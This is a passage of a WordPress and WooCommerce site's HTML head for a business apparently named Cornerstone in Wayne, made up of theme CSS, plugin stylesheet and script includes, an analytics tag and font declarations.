!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-cormorant-garamond-font-family{font-family: var(--wp--preset--font-family--cormorant-garamond) !important;}/* for header on pages with hero image */
.cs-header-hero {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 2;
}

/* fix for iOS hiding fixed background when overvflow is set*/
.cs-header-gradient-container.stk--has-background-overlay {
  overflow: visible;
}

/* for main block on pages with hero image */
.cs-main-hero {
  margin-top: 0;
}

.cs-header-logo {
  width: clamp(120px, 15vw, 150px);
}

.cs-footer-logo {
  width: clamp(175px, 40vw, 225px);
}

.cs-header-left-nav {
  padding-left: 15px;
}

.cs-header-left-nav .wp-block-navigation__responsive-container-open {
  color: var(--wp--preset--color--cs-light-text);
}

.cs-header-left-nav div.wp-block-navigtion__responsive-container {
  color: #1a2234;
}

nav.cs-header-right-nav.is-layout-flex {
  display: none;
}

.cs-hero-home .stk-block-hero__content,
.stk-block-carousel.cs-home-hero .stk-block-content,
.cs-hero-image .stk-img-wrapper {
  height: clamp(350px, 50vw, 650px);
}

.cs-hero-interior .stk-block-hero__content {
  height: clamp(200px, 35vw, 400px);
}

.stk-block-hero.cs-hero-home-demo:before,
.stk-block-hero.cs-hero-interior:before {
  background: linear-gradient(to bottom, rgba(26, 34, 52, 0.3), rgba(26, 34, 52, 0.15) 10%, rgba(26, 34, 52, 0)), linear-gradient(to bottom, rgba(26,34,52,0.15), rgba(26,34,52,0.05));
}

/* Remove after finalized */
.cs-hero-page-title-demo {
  width: 100%;
  background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(231,208,111,.5) 25%, rgba(182,136,66,.75) 35%, rgba(42,7,3,1) 50%, rgba(182,136,66,.75) 65%, rgba(231,208,111,.5) 75%, rgba(255,255,255,0) 100%);
}

.cs-page-background {
  background: top center / 50px repeat url(/wp-content/uploads/2024/11/grate-tr.svg),
  linear-gradient(to bottom, rgba(33,35,34), rgba(78,69,68));
}

.stk--flex > .stk-block-column.cs-header-nav-container {
  flex: 1 0 2% !important;
}

.cs-home-hero-tagline {
  width: 80vw;
}

div.wp-block-stackable-carousel.stk-block-carousel.cs-home-hero-rotation .stk-block-carousel__content-wrapper:after {
  content: url('/wp-content/uploads/2025/08/CS-logo-hero-b.svg');
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  z-index: 20;
  width: 85%;
}

/* Styles for 2-page formats */
.cs-side-x-1 figure,
.cs-side-x-1 figure.wp-block-image img {
  height: 100%;
  max-height: 350px;
}

/* Styles for horizontal rules */
.cs-horizontal-rule figure {
  line-height: 1;
}

.cs-horizontal-rule .wp-block-separator {
  border-top: 1px solid;
}

@media (min-width: 500px) {
  .cs-home-hero-tagline,
  div.wp-block-stackable-carousel.stk-block-carousel.cs-home-hero-rotation .stk-block-carousel__content-wrapper:after {
    width: clamp(400px, 50vw, 650px);
  }
}

.cs-footer-link a {
  text-decoration: none;
}

@media (min-width: 768px) {
  .cs-footer-middle-links > div {
    padding-left: min(calc(28vw - 159px), 100px);
  }
  .cs-side-x-1 figure, 
  .cs-side-x-1 figure.wp-block-image img {
    max-height: unset;
  }
}

/* Slideout menu override styles */

.cs-mobile-menu-logo {
  align-self: center;
}

.cs-mobile-menu-logo img {
  width: 160px;
}

.cs-header-nav-container {
  z-index: 5;
}

.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open {
  background-color: rgba(0,0,0,0.8);
  color: var(--wp--preset--color--cs-light-text);
  padding: 0;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-close {
  height: 100%;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-dialog {
  height: 100%;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content {
  height: 100%;
  width: clamp(30vw, 300px, 85vw);
  /*background: url("/wp-content/uploads/2025/06/grid-drk-bg.svg");*/
  background-color: var(--wp--preset--color--cs-dark-background);
  background-size: 50px;
  padding-top: 1rem;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container {
  height: 100%;
  width: 100%;
  gap: 0 !important;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container li.cs-mobile-menu-logo__container {
  margin-bottom: 1em;
  padding-bottom: 1.5em;
  border-bottom: 1px solid var(--wp--preset--color--cs-light-text);
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container li {
  box-sizing: border-box;
  width: 100%;
  padding: 1rem 1rem;
  font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);
  font-weight: 400;
  line-height: 1.4;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container li:hover,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container li:focus {
  /*background-color: var(--wp--preset--color--cs-dark-gray-button-hover) !important;*/
  color: var(--wp--preset--color--cs-gold) !important;
}

.wp-block-navigation__responsive-container-close {
  padding: 1rem;
}

.wp-block-navigation__responsive-container-close svg {
  fill: #d5d1c3;
}

@media (min-width: 1200px) {
  .cs-mobile-menu-logo {
    display: none;
  }
}

@media (prefers-reduced-motion) and (max-width: 1199px) {
  .wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content {
    display: none;
  }
  .wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content.show {
    display: flex;
  }
}

@media (not (prefers-reduced-motion)) and (max-width: 1199px) {
  .wp-block-navigation__responsive-container-content {
    transform: translateX(-100%);
    transition: 0.25s transform ease-in-out;
  }
    .wp-block-navigation__responsive-container-content.show {
    transform: translateX(0%);
  }
}

/* From old site */

/* EVENTS */

span.tribe-events-calendar-list__event-date-tag-daynum.tribe-common-h5.tribe-common-h4--min-medium {
	font-family:'Oranienbaum', serif;
}
span.tribe-events-c-top-bar__datepicker-mobile {
    font-family: 'Garamond', serif;
}
span.tribe-event-date-start, span.tribe-event-time {
    font-family: 'Garamond', serif;
    text-transform: capitalize;
    font-size: 24px;
    text-transform: lowercase !important;
}
.tribe-events-content a {
    border: none;
}
div#tribe-events-content p {
    text-align: center !important;
}
.tribe-events-back a { color:#fff !important; }
span.ctct-input-container {
    display: flex;
}

/* CALENDAR */

.tribe-events-before-html {
    display: none;
}
span.tribe-event-date-start {
    font-family: 'Garamond', serif;
    text-transform: capitalize;
    font-size: 24px;
}
div#tribe-events-content p {
    font-family: 'Garamond', serif !important;
    text-align: left;
	  letter-spacing:1px
}
h1.tribe-events-single-event-title {
    font-family: 'Oranienbaum', serif !important;
    text-transform: uppercase;
    color: #090b1a !important;
}
p.tribe-events-back a {
    font-family: 'Garamond', serif !important;
    color: #fff;
    background: #000;
    padding: 15px 20px;
    border-radius: 8px;
    font-weight: bolder;
    text-transform: lowercase;
    letter-spacing: 2px;
}
span.tribe-events-c-top-bar__datepicker-desktop.tribe-common-a11y-hidden {
    font-family: 'Oranienbaum', serif;
    text-transform: uppercase;
    font-size: 36px;
    color: #090b1a;
}

time.tribe-events-calendar-month__day-date-daynum {
    font-family: 'Dactylographe', serif !important;
}

li.tribe-events-c-messages__message-list-item {
    font-family: 'Garamond', Serif;
    font-size: 24px;
    letter-spacing: 1px;
}

h3.tribe-events-calendar-list__event-title.tribe-common-h6.tribe-common-h4--min-medium {
    text-align: left;
}

.tribe-events-calendar-list__event-details.tribe-common-g-col * {
    font-family: 'Garamond', serif !important;
    font-size: 18px;
    letter-spacing: 1px;
}

a.tribe-events-calendar-list__event-title-link.tribe-common-anchor-thin {
    font-family: 'Oranienbaum', serif !important;
    text-transform: uppercase;
    font-size: 24px;
}

/* Other Events */
.tribe-events-notices {
    display: none;
}

.tribe-events-tooltip .tribe-events-event-body {
    font-size:16px !important;
    padding: 0;
}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title {
	font-size: 18px !important; 
}
.tribe-event-duration {
    font-weight: bolder;
	  color:#0a192f;
}
a.tribe-events-back {
	color:#0a192f !important;
}
.single-tribe_events .tribe-events-event-image, .tribe-events-schedule.tribe-clearfix, #tribe-events-content {
    text-align: center !important;
}

.tribe-events-back {
    margin: 20px 0;
}

#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a {
	background-color:#314563 !important;
}

@media only screen and (max-width: 768px) {
	#tribe-events-pg-template {
    padding: 65px 20px 20px;
}
	#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover, .tribe-events-calendar td.tribe-events-present.mobile-active, .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a {
    background-color: #314563;
		color: #fff !important;
	}
}
.tribe-events-page-title {
    font-size: 30px;
    font-weight: 700;
    margin: 45px 0 -35px 0;
}
:root :where(.wp-block-navigation){font-family: var(--wp--preset--font-family--montserrat);font-size: 12px;font-style: normal;font-weight: 500;letter-spacing: 0.175em;line-height: 1;text-transform: uppercase;}:root :where(.wp-block-navigation-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flow) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flex){gap: 2rem;}:root :where(.wp-block-navigation-is-layout-grid){gap: 2rem;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-fc4fd283{justify-content:flex-start;}.wp-elements-d4a73c91f59a72650197763a5484bbb3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-d4a73c91f59a72650197763a5484bbb3 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-536d66c4f65e60eae8e409719a80f8bf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-536d66c4f65e60eae8e409719a80f8bf a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-6df68e15c82da9b6e710fc2792ca64e2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-6df68e15c82da9b6e710fc2792ca64e2 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-426d908f0fe440b673b9d953d5c4d809 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-426d908f0fe440b673b9d953d5c4d809 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-a3d569a12746f186bb6c679a7f1db500 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-a3d569a12746f186bb6c679a7f1db500 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-0a3dc5445cf633fa41b22ff8d0a5e106 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-0a3dc5445cf633fa41b22ff8d0a5e106 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-39b774d59f82e6cb64fdcb74753db6b0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-39b774d59f82e6cb64fdcb74753db6b0 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-155bbc801b12af8397de16ee6d71d465 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-155bbc801b12af8397de16ee6d71d465 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-242bf2607482ba7fb590646a0803d23d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-242bf2607482ba7fb590646a0803d23d a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-340606883464d324500aa2598edfcdb3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-340606883464d324500aa2598edfcdb3 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-d2bfa3ceef979c90119822266b2df7c3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-d2bfa3ceef979c90119822266b2df7c3 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-8d505707e798374e1957566d7de1972e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-8d505707e798374e1957566d7de1972e a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-828754bdf26948f24e285efa6e3cecb0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-828754bdf26948f24e285efa6e3cecb0 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-503586b15717a8c17d49d385c46352e6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-gold);}.wp-elements-503586b15717a8c17d49d385c46352e6 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-706e86c3086acb316d530f57fb33ff84 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-gold);}.wp-elements-706e86c3086acb316d530f57fb33ff84 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-container-core-group-is-layout-19a3e464{flex-wrap:nowrap;gap:var(--wp--preset--spacing--40);justify-content:center;}.wp-elements-b950a381a4100d780953ae2562d2c338 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-dc24eac1b9814708061cc2d08574b9dc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-a7bb7210d66ba70b32b62ddc2f1298e4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-container-core-group-is-layout-3467996f > .alignfull{margin-right:calc(15px * -1);margin-left:calc(15px * -1);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://www.cornerstonewayne.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://www.cornerstonewayne.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://www.cornerstonewayne.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.3' media='all' />
<link rel='stylesheet' id='pixlikes-plugin-styles-css' href='https://www.cornerstonewayne.com/wp-content/plugins/pixlikes/css/public.css?ver=1.0.0' media='all' />
<style id='pixlikes-plugin-styles-inline-css'>
.animate i:after {-webkit-transition: all 1000ms;-moz-transition: all 1000ms;-o-transition: all 1000ms;transition: all 1000ms; }
/*# sourceURL=pixlikes-plugin-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cornerstone2024-style-css' href='https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/css/cornerstone-2024-theme.css?ver=1.0.1754625561' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.cornerstonewayne.com/wp-content/uploads/pum/pum-site-styles.css?generated=1754636010&#038;ver=1.21.5' media='all' />
<script src="https://www.cornerstonewayne.com/wp-content/plugins/constant-contact/class/gcc_ajax.js?ver=6.9" id="gcc_ajax-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.cornerstonewayne.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/gift-up/view/giftup-cart.js?ver=3.1.3" id="giftup-cart-script-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.cornerstonewayne.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://assets.flodesk.com/universal.js?ver=884750872" id="flodesk_script-js"></script>
<script id="flodesk_script-js-after">
(function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    // Using wp_enqueue_script and wp_enqueue_script_module rather than JavaScript to instatiate flodesk assets
	// var f = d.getElementsByTagName(t)[0];
    // var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
	// Do not insert module here, use wp_enqueu_script_module above to properly insert code
    // var sm = d.createElement(t);
    // sm.async = true;
    // sm.type = 'module';
    // sm.src = h + s + '.mjs' + v;
    // f.parentNode.insertBefore(sm, f);
    // var sn = d.createElement(t);
    // sn.async = true;
    // sn.noModule = true;
    // sn.src = h + s + '.js' + v;
    // f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
//# sourceURL=flodesk_script-js-after
</script>
<link rel="https://api.w.org/" href="https://www.cornerstonewayne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cornerstonewayne.com/wp-json/wp/v2/posts/9603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cornerstonewayne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cornerstonewayne.com/game-day-like-a-champion/" />
<link rel='shortlink' href='https://www.cornerstonewayne.com/?p=9603' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cornerstonewayne.com"><link rel="alternate" href="https://www.cornerstonewayne.com/wp-json/tribe/events/v1/" /><!-- This code is added by Analytify (7.1.3) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104895489-1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"true","debug_mode":true};
			const gaID = 'UA-104895489-1';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.1.3) !--><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.cornerstonewayne.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://assets.flodesk.com/universal.mjs?ver=884750872" id="flodesk_script-module-js-module"></script>
<link rel="modulepreload" href="https://www.cornerstonewayne.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local'>
@font-face{font-family:Montserrat;font-style:normal;font-weight:200;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-200-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-300-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-400-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:500;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-500-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-600-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-700-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-800-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-900-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:200;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-200-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-300-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-400-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:500;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-500-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:600;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-600-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-700-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:800;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-800-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-900-italic.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-300-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-400-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:500;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-500-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-600-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-700-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:300;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-300-italic.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:400;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-400-italic.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:500;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-500-italic.woff2') format('woff2');}
